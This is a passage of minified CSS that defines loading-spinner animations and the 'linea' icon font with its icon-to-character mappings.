#fff;border-radius:50%;border-bottom-color:transparent}.double-circle-rotate>span:nth-child(1),.double-circle-rotate>span:nth-child(2){-webkit-animation-name:spin--clockwise;animation-name:spin--clockwise;-webkit-animation-duration:990ms;animation-duration:990ms;-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite;-webkit-animation-timing-function:linear;animation-timing-function:linear}.double-circle-rotate>span:nth-child(2){width:14px;height:14px;left:50%;top:50%;margin-left:-7px;margin-top:-7px;-webkit-animation-name:spin--counter-clockwise;animation-name:spin--counter-clockwise}.ball-pulse>span:nth-child(1){-webkit-animation:scale .75s -.24s infinite cubic-bezier(.2,.68,.18,1.08);animation:scale .75s -.24s infinite cubic-bezier(.2,.68,.18,1.08)}.ball-pulse>span:nth-child(2){-webkit-animation:scale .75s -.12s infinite cubic-bezier(.2,.68,.18,1.08);animation:scale .75s -.12s infinite cubic-bezier(.2,.68,.18,1.08)}.ball-pulse>span:nth-child(3){-webkit-animation:scale .75s 0s infinite cubic-bezier(.2,.68,.18,1.08);animation:scale .75s 0s infinite cubic-bezier(.2,.68,.18,1.08)}.ball-pulse-sync>span,.ball-pulse>span{background-color:#fff;width:15px;height:15px;border-radius:100%;margin:2px;-webkit-animation-fill-mode:both;animation-fill-mode:both;display:inline-block}.ball-pulse-sync>span:nth-child(1){-webkit-animation:ball-pulse-sync .6s -.14s infinite ease-in-out;animation:ball-pulse-sync .6s -.14s infinite ease-in-out}.ball-pulse-sync>span:nth-child(2){-webkit-animation:ball-pulse-sync .6s -.07s infinite ease-in-out;animation:ball-pulse-sync .6s -.07s infinite ease-in-out}.ball-pulse-sync>span:nth-child(3){-webkit-animation:ball-pulse-sync .6s 0s infinite ease-in-out;animation:ball-pulse-sync .6s 0s infinite ease-in-out}.ball-scale-random>span,.ball-scale>span{background-color:#fff;border-radius:100%;margin:2px;-webkit-animation-fill-mode:both;animation-fill-mode:both;display:inline-block;height:60px;width:60px;-webkit-animation:ball-scale 1s 0s ease-in-out infinite;animation:ball-scale 1s 0s ease-in-out infinite}.ball-scale-random{width:37px;height:40px}.ball-scale-random>span{position:absolute;height:30px;width:30px}.ball-scale-random>span:nth-child(1){margin-left:-7px;-webkit-animation:ball-scale 1s .2s ease-in-out infinite;animation:ball-scale 1s .2s ease-in-out infinite}.ball-scale-random>span:nth-child(3){margin-left:-2px;margin-top:9px;-webkit-animation:ball-scale 1s .5s ease-in-out infinite;animation:ball-scale 1s .5s ease-in-out infinite}.ball-rotate{position:relative}.ball-rotate>span{display:block;background-color:#fff;width:15px;height:15px;border-radius:100%;margin:2px;-webkit-animation-fill-mode:both;animation-fill-mode:both;position:relative}.ball-rotate>span:first-child{-webkit-animation:rotate 1s 0s cubic-bezier(.7,-.13,.22,.86) infinite;animation:rotate 1s 0s cubic-bezier(.7,-.13,.22,.86) infinite}.ball-rotate>span:after,.ball-rotate>span:before{background-color:#fff;width:15px;height:15px;border-radius:100%;margin:2px;content:"";position:absolute;opacity:.8}.ball-rotate>span:before{top:0;left:-28px}.ball-rotate>span:after{top:0;left:25px}.ball-clip-rotate-pulse>span,.ball-clip-rotate>span{-webkit-animation-fill-mode:both;animation-fill-mode:both;border-radius:100%}.ball-clip-rotate>span{background-color:#fff;margin:2px;border:2px solid #fff;border-bottom-color:transparent;height:26px;width:26px;background:0 0!important;display:inline-block;-webkit-animation:rotate .75s 0s linear infinite;animation:rotate .75s 0s linear infinite}.ball-clip-rotate-pulse{position:relative;-webkit-transform:translateY(-15px);transform:translateY(-15px)}.ball-clip-rotate-pulse>span{position:absolute;top:0;-webkit-animation-fill-mode:both;left:0}.ball-clip-rotate-pulse>span:first-child{background:#fff;height:16px;width:16px;top:7px;left:-7px;-webkit-animation:scale 1s 0s cubic-bezier(.09,.57,.49,.9) infinite;animation:scale 1s 0s cubic-bezier(.09,.57,.49,.9) infinite}.ball-clip-rotate-pulse>span:last-child{position:absolute;width:30px;height:30px;left:-16px;top:-2px;background:0 0;border:2px solid;border-color:#fff transparent;-webkit-animation:rotate 1s 0s cubic-bezier(.09,.57,.49,.9) infinite;animation:rotate 1s 0s cubic-bezier(.09,.57,.49,.9) infinite;-webkit-animation-duration:1s;animation-duration:1s}.ball-clip-rotate-multiple{position:relative}.ball-clip-rotate-multiple>span{-webkit-animation-fill-mode:both;animation-fill-mode:both;position:absolute;left:-20px;top:-20px;border:2px solid #fff;border-bottom-color:transparent;border-top-color:transparent;border-radius:100%;height:35px;width:35px;-webkit-animation:rotate 1s 0s ease-in-out infinite;animation:rotate 1s 0s ease-in-out infinite}.ball-clip-rotate-multiple>span:last-child{display:inline-block;top:-10px;left:-10px;width:15px;height:15px;-webkit-animation-duration:.5s;animation-duration:.5s;border-color:#fff transparent;-webkit-animation-direction:reverse;animation-direction:reverse}.ball-scale-ripple>span{-webkit-animation-fill-mode:both;animation-fill-mode:both;height:50px;width:50px;border-radius:100%;display:block;border:2px solid #fff;-webkit-animation:ball-scale-ripple 1s 0s infinite cubic-bezier(.21,.53,.56,.8);animation:ball-scale-ripple 1s 0s infinite cubic-bezier(.21,.53,.56,.8)}.ball-scale-ripple-multiple{position:relative;-webkit-transform:translateY(-25px);transform:translateY(-25px)}.ball-scale-ripple-multiple>span:nth-child(0){-webkit-animation-delay:-.8s;animation-delay:-.8s}.ball-scale-ripple-multiple>span:nth-child(1){-webkit-animation-delay:-.6s;animation-delay:-.6s}.ball-scale-ripple-multiple>span:nth-child(2){-webkit-animation-delay:-.4s;animation-delay:-.4s}.ball-scale-ripple-multiple>span:nth-child(3){-webkit-animation-delay:-.2s;animation-delay:-.2s}.ball-beat>span,.ball-scale-ripple-multiple>span{border-radius:100%;-webkit-animation-fill-mode:both;animation-fill-mode:both}.ball-scale-ripple-multiple>span{position:absolute;top:-2px;left:-26px;width:50px;height:50px;border:2px solid #fff;-webkit-animation:ball-scale-ripple-multiple 1.25s 0s infinite cubic-bezier(.21,.53,.56,.8);animation:ball-scale-ripple-multiple 1.25s 0s infinite cubic-bezier(.21,.53,.56,.8)}.ball-beat>span{background-color:#fff;width:15px;height:15px;margin:2px;display:inline-block;-webkit-animation:ball-beat .7s 0s infinite linear;-webkit-animation-fill-mode:both;animation:ball-beat .7s 0s infinite linear}.ball-beat>span:nth-child(2n-1){-webkit-animation-delay:-.35s!important;animation-delay:-.35s!important}.ball-scale-multiple{position:relative;-webkit-transform:translateY(-30px);transform:translateY(-30px)}.ball-scale-multiple>span:nth-child(2){-webkit-animation-delay:-.4s;animation-delay:-.4s}.ball-scale-multiple>span:nth-child(3){-webkit-animation-delay:-.2s;animation-delay:-.2s}.ball-scale-multiple>span{background-color:#fff;border-radius:100%;-webkit-animation-fill-mode:both;animation-fill-mode:both;position:absolute;left:-30px;top:0;opacity:0;margin:0;width:60px;height:60px;-webkit-animation:ball-scale-multiple 1s 0s linear infinite;animation:ball-scale-multiple 1s 0s linear infinite}.ball-triangle-path{position:relative;-webkit-transform:translate(-29.994px,-37.50938px);transform:translate(-29.994px,-37.50938px)}.ball-triangle-path>span:nth-child(1),.ball-triangle-path>span:nth-child(2),.ball-triangle-path>span:nth-child(3){-webkit-animation-name:ball-triangle-path-1;animation-name:ball-triangle-path-1;-webkit-animation-delay:0;animation-delay:0;-webkit-animation-duration:2s;animation-duration:2s;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite}.ball-triangle-path>span:nth-child(2),.ball-triangle-path>span:nth-child(3){-webkit-animation-name:ball-triangle-path-2;animation-name:ball-triangle-path-2}.ball-triangle-path>span:nth-child(3){-webkit-animation-name:ball-triangle-path-3;animation-name:ball-triangle-path-3}.ball-triangle-path>span{-webkit-animation-fill-mode:both;animation-fill-mode:both;position:absolute;width:10px;height:10px;border-radius:100%;border:1px solid #fff}.ball-triangle-path>span:nth-of-type(1){top:50px}.ball-triangle-path>span:nth-of-type(2){left:25px}.ball-triangle-path>span:nth-of-type(3){top:50px;left:50px}.ball-pulse-rise>span{background-color:#fff;width:15px;height:15px;border-radius:100%;margin:2px;-webkit-animation-fill-mode:both;animation-fill-mode:both;display:inline-block;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-timing-function:cubic-bezier(.15,.46,.9,.6);animation-timing-function:cubic-bezier(.15,.46,.9,.6);-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite;-webkit-animation-delay:0;animation-delay:0}.ball-pulse-rise>span:nth-child(2n){-webkit-animation-name:ball-pulse-rise-even;animation-name:ball-pulse-rise-even}.ball-pulse-rise>span:nth-child(2n-1){-webkit-animation-name:ball-pulse-rise-odd;animation-name:ball-pulse-rise-odd}.ball-grid-beat,.ball-grid-pulse{width:57px}.ball-grid-beat>span:nth-child(1){-webkit-animation-delay:.49s;animation-delay:.49s;-webkit-animation-duration:.93s;animation-duration:.93s}.ball-grid-beat>span:nth-child(2){-webkit-animation-delay:.4s;animation-delay:.4s;-webkit-animation-duration:1.02s;animation-duration:1.02s}.ball-grid-beat>span:nth-child(3){-webkit-animation-delay:.63s;animation-delay:.63s;-webkit-animation-duration:1.07s;animation-duration:1.07s}.ball-grid-beat>span:nth-child(4){-webkit-animation-delay:-.04s;animation-delay:-.04s;-webkit-animation-duration:.75s;animation-duration:.75s}.ball-grid-beat>span:nth-child(5){-webkit-animation-delay:.21s;animation-delay:.21s;-webkit-animation-duration:1.41s;animation-duration:1.41s}.ball-grid-beat>span:nth-child(6){-webkit-animation-delay:-.08s;animation-delay:-.08s;-webkit-animation-duration:.66s;animation-duration:.66s}.ball-grid-beat>span:nth-child(7){-webkit-animation-delay:0s;animation-delay:0s;-webkit-animation-duration:1.36s;animation-duration:1.36s}.ball-grid-beat>span:nth-child(8){-webkit-animation-delay:.78s;animation-delay:.78s;-webkit-animation-duration:1.17s;animation-duration:1.17s}.ball-grid-beat>span:nth-child(9){-webkit-animation-delay:.2s;animation-delay:.2s;-webkit-animation-duration:1.49s;animation-duration:1.49s}.ball-grid-beat>span{background-color:#fff;width:15px;height:15px;border-radius:100%;margin:2px;-webkit-animation-fill-mode:both;animation-fill-mode:both;display:inline-block;float:left;-webkit-animation-name:ball-grid-beat;animation-name:ball-grid-beat;-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite;-webkit-animation-delay:0;animation-delay:0}.ball-grid-pulse>span:nth-child(1){-webkit-animation-delay:.19s;animation-delay:.19s;-webkit-animation-duration:.98s;animation-duration:.98s}.ball-grid-pulse>span:nth-child(2){-webkit-animation-delay:.48s;animation-delay:.48s;-webkit-animation-duration:1.58s;animation-duration:1.58s}.ball-grid-pulse>span:nth-child(3){-webkit-animation-delay:.58s;animation-delay:.58s;-webkit-animation-duration:1.13s;animation-duration:1.13s}.ball-grid-pulse>span:nth-child(4){-webkit-animation-delay:.63s;animation-delay:.63s;-webkit-animation-duration:.98s;animation-duration:.98s}.ball-grid-pulse>span:nth-child(5){-webkit-animation-delay:.06s;animation-delay:.06s;-webkit-animation-duration:.64s;animation-duration:.64s}.ball-grid-pulse>span:nth-child(6){-webkit-animation-delay:.38s;animation-delay:.38s;-webkit-animation-duration:.85s;animation-duration:.85s}.ball-grid-pulse>span:nth-child(7){-webkit-animation-delay:-.06s;animation-delay:-.06s;-webkit-animation-duration:1.53s;animation-duration:1.53s}.ball-grid-pulse>span:nth-child(8){-webkit-animation-delay:.57s;animation-delay:.57s;-webkit-animation-duration:.76s;animation-duration:.76s}.ball-grid-pulse>span:nth-child(9){-webkit-animation-delay:.73s;animation-delay:.73s;-webkit-animation-duration:.98s;animation-duration:.98s}.ball-grid-pulse>span{background-color:#fff;width:15px;height:15px;border-radius:100%;margin:2px;-webkit-animation-fill-mode:both;animation-fill-mode:both;display:inline-block;float:left;-webkit-animation-name:ball-grid-pulse;animation-name:ball-grid-pulse;-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite;-webkit-animation-delay:0;animation-delay:0}.ball-spin-fade-loader{position:relative;top:-10px;left:-10px}.ball-spin-fade-loader>span:nth-child(1){top:25px;left:0;-webkit-animation:ball-spin-fade-loader 1s -.96s infinite linear;animation:ball-spin-fade-loader 1s -.96s infinite linear}.ball-spin-fade-loader>span:nth-child(2){top:17.04545px;left:17.04545px;-webkit-animation:ball-spin-fade-loader 1s -.84s infinite linear;animation:ball-spin-fade-loader 1s -.84s infinite linear}.ball-spin-fade-loader>span:nth-child(3){top:0;left:25px;-webkit-animation:ball-spin-fade-loader 1s -.72s infinite linear;animation:ball-spin-fade-loader 1s -.72s infinite linear}.ball-spin-fade-loader>span:nth-child(4){top:-17.04545px;left:17.04545px;-webkit-animation:ball-spin-fade-loader 1s -.6s infinite linear;animation:ball-spin-fade-loader 1s -.6s infinite linear}.ball-spin-fade-loader>span:nth-child(5){top:-25px;left:0;-webkit-animation:ball-spin-fade-loader 1s -.48s infinite linear;animation:ball-spin-fade-loader 1s -.48s infinite linear}.ball-spin-fade-loader>span:nth-child(6){top:-17.04545px;left:-17.04545px;-webkit-animation:ball-spin-fade-loader 1s -.36s infinite linear;animation:ball-spin-fade-loader 1s -.36s infinite linear}.ball-spin-fade-loader>span:nth-child(7){top:0;left:-25px;-webkit-animation:ball-spin-fade-loader 1s -.24s infinite linear;animation:ball-spin-fade-loader 1s -.24s infinite linear}.ball-spin-fade-loader>span:nth-child(8){top:17.04545px;left:-17.04545px;-webkit-animation:ball-spin-fade-loader 1s -.12s infinite linear;animation:ball-spin-fade-loader 1s -.12s infinite linear}.ball-spin-fade-loader>span{background-color:#fff;width:15px;height:15px;border-radius:100%;margin:2px;-webkit-animation-fill-mode:both;animation-fill-mode:both;position:absolute}.ball-spin-loader{position:relative}.ball-spin-loader>span:nth-child(1){top:45px;left:0;-webkit-animation:ball-spin-loader 2s .9s infinite linear;animation:ball-spin-loader 2s .9s infinite linear}.ball-spin-loader>span:nth-child(2){top:30.68182px;left:30.68182px;-webkit-animation:ball-spin-loader 2s 1.8s infinite linear;animation:ball-spin-loader 2s 1.8s infinite linear}.ball-spin-loader>span:nth-child(3){top:0;left:45px;-webkit-animation:ball-spin-loader 2s 2.7s infinite linear;animation:ball-spin-loader 2s 2.7s infinite linear}.ball-spin-loader>span:nth-child(4){top:-30.68182px;left:30.68182px;-webkit-animation:ball-spin-loader 2s 3.6s infinite linear;animation:ball-spin-loader 2s 3.6s infinite linear}.ball-spin-loader>span:nth-child(5){top:-45px;left:0;-webkit-animation:ball-spin-loader 2s 4.5s infinite linear;animation:ball-spin-loader 2s 4.5s infinite linear}.ball-spin-loader>span:nth-child(6){top:-30.68182px;left:-30.68182px;-webkit-animation:ball-spin-loader 2s 5.4s infinite linear;animation:ball-spin-loader 2s 5.4s infinite linear}.ball-spin-loader>span:nth-child(7){top:0;left:-45px;-webkit-animation:ball-spin-loader 2s 6.3s infinite linear;animation:ball-spin-loader 2s 6.3s infinite linear}.ball-spin-loader>span:nth-child(8){top:30.68182px;left:-30.68182px;-webkit-animation:ball-spin-loader 2s 7.2s infinite linear;animation:ball-spin-loader 2s 7.2s infinite linear}.ball-spin-loader>span,.ball-zig-zag-deflect>span,.ball-zig-zag>span{width:15px;height:15px;border-radius:100%;-webkit-animation-fill-mode:both;animation-fill-mode:both;position:absolute}.ball-spin-loader>span{background:green}.ball-zig-zag,.ball-zig-zag-deflect{position:relative;-webkit-transform:translate(-15px,-15px);transform:translate(-15px,-15px)}.ball-zig-zag-deflect>span,.ball-zig-zag>span{background-color:#fff;margin:2px 2px 2px 15px;top:4px;-webkit-animation-fill-mode:both;left:-7px}.ball-zig-zag>span:first-child{-webkit-animation:ball-zig .7s 0s infinite linear;animation:ball-zig .7s 0s infinite linear}.ball-zig-zag>span:last-child{-webkit-animation:ball-zag .7s 0s infinite linear;animation:ball-zag .7s 0s infinite linear}.ball-zig-zag-deflect>span:first-child{-webkit-animation:ball-zig-deflect 1.5s 0s infinite linear;animation:ball-zig-deflect 1.5s 0s infinite linear}.ball-zig-zag-deflect>span:last-child{-webkit-animation:ball-zag-deflect 1.5s 0s infinite linear;animation:ball-zag-deflect 1.5s 0s infinite linear}.line-scale>span:nth-child(1){-webkit-animation:line-scale 1s -.4s infinite cubic-bezier(.2,.68,.18,1.08);animation:line-scale 1s -.4s infinite cubic-bezier(.2,.68,.18,1.08)}.line-scale>span:nth-child(2){-webkit-animation:line-scale 1s -.3s infinite cubic-bezier(.2,.68,.18,1.08);animation:line-scale 1s -.3s infinite cubic-bezier(.2,.68,.18,1.08)}.line-scale>span:nth-child(3){-webkit-animation:line-scale 1s -.2s infinite cubic-bezier(.2,.68,.18,1.08);animation:line-scale 1s -.2s infinite cubic-bezier(.2,.68,.18,1.08)}.line-scale>span:nth-child(4){-webkit-animation:line-scale 1s -.1s infinite cubic-bezier(.2,.68,.18,1.08);animation:line-scale 1s -.1s infinite cubic-bezier(.2,.68,.18,1.08)}.line-scale>span:nth-child(5){-webkit-animation:line-scale 1s 0s infinite cubic-bezier(.2,.68,.18,1.08);animation:line-scale 1s 0s infinite cubic-bezier(.2,.68,.18,1.08)}.line-scale>span{background-color:#fff;width:4px;height:35px;border-radius:2px;margin:2px;-webkit-animation-fill-mode:both;animation-fill-mode:both;display:inline-block}.line-scale-party>span:nth-child(1),.line-scale-party>span:nth-child(2){-webkit-animation-delay:.55s;animation-delay:.55s;-webkit-animation-duration:1.23s;animation-duration:1.23s}.line-scale-party>span:nth-child(2){-webkit-animation-duration:.55s;animation-duration:.55s}.line-scale-party>span:nth-child(3){-webkit-animation-delay:.09s;animation-delay:.09s;-webkit-animation-duration:.39s;animation-duration:.39s}.line-scale-party>span:nth-child(4){-webkit-animation-delay:.5s;animation-delay:.5s;-webkit-animation-duration:.59s;animation-duration:.59s}.line-scale-party>span,.line-scale-pulse-out>span{background-color:#fff;width:4px;height:35px;border-radius:2px;margin:2px;-webkit-animation-fill-mode:both;animation-fill-mode:both;display:inline-block}.line-scale-party>span{-webkit-animation-name:line-scale-party;animation-name:line-scale-party;-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite;-webkit-animation-delay:0;animation-delay:0}.line-scale-pulse-out>span{-webkit-animation:line-scale-pulse-out .9s -.6s infinite cubic-bezier(.85,.25,.37,.85);-webkit-animation-fill-mode:both;animation:line-scale-pulse-out .9s -.6s infinite cubic-bezier(.85,.25,.37,.85)}.line-scale-pulse-out>span:nth-child(2),.line-scale-pulse-out>span:nth-child(4){-webkit-animation-delay:-.4s!important;animation-delay:-.4s!important}.line-scale-pulse-out>span:nth-child(1),.line-scale-pulse-out>span:nth-child(5){-webkit-animation-delay:-.2s!important;animation-delay:-.2s!important}.line-scale-pulse-out-rapid>span{background-color:#fff;width:4px;height:35px;border-radius:2px;margin:2px;-webkit-animation-fill-mode:both;animation-fill-mode:both;display:inline-block;vertical-align:middle;-webkit-animation:line-scale-pulse-out-rapid .9s -.5s infinite cubic-bezier(.11,.49,.38,.78);animation:line-scale-pulse-out-rapid .9s -.5s infinite cubic-bezier(.11,.49,.38,.78)}.line-scale-pulse-out-rapid>span:nth-child(2),.line-scale-pulse-out-rapid>span:nth-child(4){-webkit-animation-delay:-.25s!important;animation-delay:-.25s!important}.line-scale-pulse-out-rapid>span:nth-child(1),.line-scale-pulse-out-rapid>span:nth-child(5){-webkit-animation-delay:0s!important;animation-delay:0s!important}.line-spin-fade-loader{position:relative;top:-10px;left:-4px}.line-spin-fade-loader>span:nth-child(1){top:20px;left:0;-webkit-animation:line-spin-fade-loader 1.2s -.84s infinite ease-in-out;animation:line-spin-fade-loader 1.2s -.84s infinite ease-in-out}.line-spin-fade-loader>span:nth-child(2){top:13.63636px;left:13.63636px;-webkit-transform:rotate(-45deg);transform:rotate(-45deg);-webkit-animation:line-spin-fade-loader 1.2s -.72s infinite ease-in-out;animation:line-spin-fade-loader 1.2s -.72s infinite ease-in-out}.line-spin-fade-loader>span:nth-child(3){top:0;left:20px;-webkit-transform:rotate(90deg);transform:rotate(90deg);-webkit-animation:line-spin-fade-loader 1.2s -.6s infinite ease-in-out;animation:line-spin-fade-loader 1.2s -.6s infinite ease-in-out}.line-spin-fade-loader>span:nth-child(4){top:-13.63636px;left:13.63636px;-webkit-transform:rotate(45deg);transform:rotate(45deg);-webkit-animation:line-spin-fade-loader 1.2s -.48s infinite ease-in-out;animation:line-spin-fade-loader 1.2s -.48s infinite ease-in-out}.line-spin-fade-loader>span:nth-child(5){top:-20px;left:0;-webkit-animation:line-spin-fade-loader 1.2s -.36s infinite ease-in-out;animation:line-spin-fade-loader 1.2s -.36s infinite ease-in-out}.line-spin-fade-loader>span:nth-child(6){top:-13.63636px;left:-13.63636px;-webkit-transform:rotate(-45deg);transform:rotate(-45deg);-webkit-animation:line-spin-fade-loader 1.2s -.24s infinite ease-in-out;animation:line-spin-fade-loader 1.2s -.24s infinite ease-in-out}.line-spin-fade-loader>span:nth-child(7){top:0;left:-20px;-webkit-transform:rotate(90deg);transform:rotate(90deg);-webkit-animation:line-spin-fade-loader 1.2s -.12s infinite ease-in-out;animation:line-spin-fade-loader 1.2s -.12s infinite ease-in-out}.line-spin-fade-loader>span:nth-child(8){top:13.63636px;left:-13.63636px;-webkit-transform:rotate(45deg);transform:rotate(45deg);-webkit-animation:line-spin-fade-loader 1.2s 0s infinite ease-in-out;animation:line-spin-fade-loader 1.2s 0s infinite ease-in-out}.line-spin-fade-loader>span{background-color:#fff;border-radius:2px;margin:2px;-webkit-animation-fill-mode:both;animation-fill-mode:both;position:absolute;width:5px;height:15px}.square-spin>span,.triangle-skew-spin>span{display:block;-webkit-animation-fill-mode:both;animation-fill-mode:both}.triangle-skew-spin>span{width:0;height:0;border-left:20px solid transparent;border-right:20px solid transparent;border-bottom:20px solid #fff;-webkit-animation:triangle-skew-spin 3s 0s cubic-bezier(.09,.57,.49,.9) infinite;animation:triangle-skew-spin 3s 0s cubic-bezier(.09,.57,.49,.9) infinite}.square-spin>span{width:50px;height:50px;background:#fff;-webkit-animation:square-spin 3s 0s cubic-bezier(.09,.57,.49,.9) infinite;-webkit-animation-fill-mode:both;animation:square-spin 3s 0s cubic-bezier(.09,.57,.49,.9) infinite}.pacman{position:relative}.pacman span{display:block}.pacman>span:nth-child(3){-webkit-animation:pacman-balls 1s -.66s infinite linear;animation:pacman-balls 1s -.66s infinite linear}.pacman>span:nth-child(4){-webkit-animation:pacman-balls 1s -.33s infinite linear;animation:pacman-balls 1s -.33s infinite linear}.pacman>span:nth-child(5){-webkit-animation:pacman-balls 1s 0s infinite linear;animation:pacman-balls 1s 0s infinite linear}.pacman>span:first-of-type{width:0;height:0;border-right:25px solid transparent;border-top:25px solid #fff;border-left:25px solid #fff;border-bottom:25px solid #fff;border-radius:25px;-webkit-animation:rotate_pacman_half_up .5s 0s infinite;animation:rotate_pacman_half_up .5s 0s infinite;position:relative;left:-30px}.pacman>span:nth-child(2){width:0;height:0;border-right:25px solid transparent;border-top:25px solid #fff;border-left:25px solid #fff;border-bottom:25px solid #fff;border-radius:25px;-webkit-animation:rotate_pacman_half_down .5s 0s infinite;animation:rotate_pacman_half_down .5s 0s infinite;margin-top:-50px;position:relative;left:-30px}.pacman>span:nth-child(3),.pacman>span:nth-child(4),.pacman>span:nth-child(5),.pacman>span:nth-child(6){background-color:#fff;border-radius:100%;margin:2px;width:10px;height:10px;position:absolute;-webkit-transform:translate(0,-6.25px);transform:translate(0,-6.25px);top:25px;left:70px}.cube-transition{position:relative;-webkit-transform:translate(-25px,-25px);transform:translate(-25px,-25px)}.cube-transition>span{-webkit-animation-fill-mode:both;animation-fill-mode:both;width:10px;height:10px;position:absolute;top:-5px;left:-5px;background-color:#fff;-webkit-animation:cube-transition 1.6s 0s infinite ease-in-out;animation:cube-transition 1.6s 0s infinite ease-in-out}.cube-transition>span:last-child{-webkit-animation-delay:-.8s;animation-delay:-.8s}.semi-circle-spin{position:relative;width:35px;height:35px;overflow:hidden}.semi-circle-spin>span{position:absolute;border-width:0;border-radius:100%;-webkit-animation:spin-rotate .6s 0s infinite linear;animation:spin-rotate .6s 0s infinite linear;background-image:linear-gradient(transparent 0,transparent 70%,#fff 30%,#fff 100%);width:100%;height:100%}@font-face{font-family:"linea";src:url(fonts/linea-iconfont/fonts/linea.eot);src:url(fonts/linea-iconfont/fonts/linea.eot?#iefix) format("embedded-opentype"),url(fonts/linea-iconfont/fonts/linea.woff) format("woff"),url(fonts/linea-iconfont/fonts/linea.ttf) format("truetype"),url(fonts/linea-iconfont/fonts/linea.svg#linea) format("svg");font-weight:400;font-style:normal}[data-icon]:before{content:attr(data-icon)}[class*=" icon-"]:before,[class^=icon-]:before,[data-icon]:before{font-family:"linea"!important;font-style:normal!important;font-weight:400!important;font-variant:normal!important;text-transform:none!important;speak:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon-basic-accelerator:before{content:"a"}.icon-basic-alarm:before{content:"b"}.icon-basic-anchor:before{content:"c"}.icon-basic-anticlockwise:before{content:"d"}.icon-basic-archive:before{content:"e"}.icon-basic-archive-full:before{content:"f"}.icon-basic-ban:before{content:"g"}.icon-basic-battery-charge:before{content:"h"}.icon-basic-battery-empty:before{content:"i"}.icon-basic-battery-full:before{content:"j"}.icon-basic-battery-half:before{content:"k"}.icon-basic-bolt:before{content:"l"}.icon-basic-book:before{content:"m"}.icon-basic-book-pen:before{content:"n"}.icon-basic-book-pencil:before{content:"o"}.icon-basic-bookmark:before{content:"p"}.icon-basic-calculator:before{content:"q"}.icon-basic-calendar:before{content:"r"}.icon-basic-cards-diamonds:before{content:"s"}.icon-basic-cards-hearts:before{content:"t"}.icon-basic-case:before{content:"u"}.icon-basic-chronometer:before{content:"v"}.icon-basic-clessidre:before{content:"w"}.icon-basic-clock:before{content:"x"}.icon-basic-clockwise:before{content:"y"}.icon-basic-cloud:before{content:"z"}.icon-basic-clubs:before{content:"A"}.icon-basic-compass:before{content:"B"}.icon-basic-cup:before{content:"C"}.icon-basic-diamonds:before{content:"D"}.icon-basic-display:before{content:"E"}.icon-basic-download:before{content:"F"}.icon-basic-exclamation:before{content:"G"}.icon-basic-eye:before{content:"H"}.icon-basic-eye-closed:before{content:"I"}.icon-basic-female:before{content:"J"}.icon-basic-flag1:before{content:"K"}.icon-basic-flag2:before{content:"L"}.icon-basic-floppydisk:before{content:"M"}.icon-basic-folder:before{content:"N"}.icon-basic-folder-multiple:before{content:"O"}.icon-basic-gear:before{content:"P"}.icon-basic-geolocalize-01:before{content:"Q"}.icon-basic-geolocalize-05:before{content:"R"}.icon-basic-globe:before{content:"S"}.icon-basic-gunsight:before{content:"T"}.icon-basic-hammer:before{content:"U"}.icon-basic-headset:before{content:"V"}.icon-basic-heart:before{content:"W"}.icon-basic-heart-broken:before{content:"X"}.icon-basic-helm:before{content:"Y"}.icon-basic-home:before{content:"Z"}.icon-basic-info:before{content:"0"}.icon-basic-ipod:before{content:"1"}.icon-basic-joypad:before{content:"2"}.icon-basic-key:before{content:"3"}.icon-basic-keyboard:before{content:"4"}.icon-basic-laptop:before{content:"5"}.icon-basic-life-buoy:before{content:"6"}.icon-basic-lightbulb:before{content:"7"}.icon-basic-link:before{content:"8"}.icon-basic-lock:before{content:"9"}.icon-basic-lock-open:before{content:"!"}.icon-basic-magic-mouse:before{content:"\""}.icon-basic-magnifier:before{content:"#"}.icon-basic-magnifier-minus:before{content:"$"}.icon-basic-magnifier-plus:before{content:"%"}.icon-basic-mail:before{content:"&"}.icon-basic-mail-multiple:before{content:"'"}.icon-basic-mail-open:before{content:"("}.icon-basic-mail-open-text:before{content:")"}.icon-basic-male:before{content:"*"}.icon-basic-map:before{content:"+"}.icon-basic-message:before{content:","}.icon-basic-message-multiple:before{content:"-"}.icon-basic-message-txt:before{content:"."}.icon-basic-mixer2:before{content:"/"}.icon-basic-mouse:before{content:":"}.icon-basic-notebook:before{content:";"}.icon-basic-notebook-pen:before{content:"<"}.icon-basic-notebook-pencil:before{content:"="}.icon-basic-paperplane:before{content:">"}.icon-basic-pencil-ruler:before{content:"?"}.icon-basic-pencil-ruler-pen:before{content:"@"}.icon-basic-photo:before{content:"["}.icon-basic-picture:before{content:"]"}.icon-basic-picture-multiple:before{content:"^"}.icon-basic-pin1:before{content:"_"}.icon-basic-pin2:before{content:"`"}.icon-basic-postcard:before{content:"{"}.icon-basic-postcard-multiple:before{content:"|"}.icon-basic-printer:before{content:"}"}.icon-basic-question:before{content:"~"}.icon-basic-rss:before{content:"\\"}.icon-basic-server:before{content:"\e000"}.icon-basic-server2:before{content:"\e001"}.icon-basic-server-cloud:before{content:"\e002"}.icon-basic-server-download:before{content:"\e003"}.icon-basic-server-upload:before{content:"\e004"}.icon-basic-settings:before{content:"\e005"}.icon-basic-share:before{content:"\e006"}.icon-basic-sheet:before{content:"\e007"}.icon-basic-sheet-multiple:before{content:"\e008"}.icon-basic-sheet-pen:before{content:"\e009"}.icon-basic-sheet-pencil:before{content:"\e00a"}.icon-basic-sheet-txt:before{content:"\e00b"}.icon-basic-signs:before{content:"\e00c"}.icon-basic-smartphone:before{content:"\e00d"}.icon-basic-spades:before{content:"\e00e"}.icon-basic-spread:before{content:"\e00f"}.icon-basic-spread-bookmark:before{content:"\e010"}.icon-basic-spread-text:before{content:"\e011"}.icon-basic-spread-text-bookmark:before{content:"\e012"}.icon-basic-star:before{content:"\e013"}.icon-basic-tablet:before{content:"\e014"}.icon-basic-target:before{content:"\e015"}.icon-basic-todo:before{content:"\e016"}.icon-basic-todo-pen:before{content:"\e017"}.icon-basic-todo-pencil:before{content:"\e018"}.icon-basic-todo-txt:before{content:"\e019"}.icon-basic-todolist-pen:before{content:"\e01a"}.icon-basic-todolist-pencil:before{content:"\e01b"}.icon-basic-trashcan:before{content:"\e01c"}.icon-basic-trashcan-full:before{content:"\e01d"}.icon-basic-trashcan-r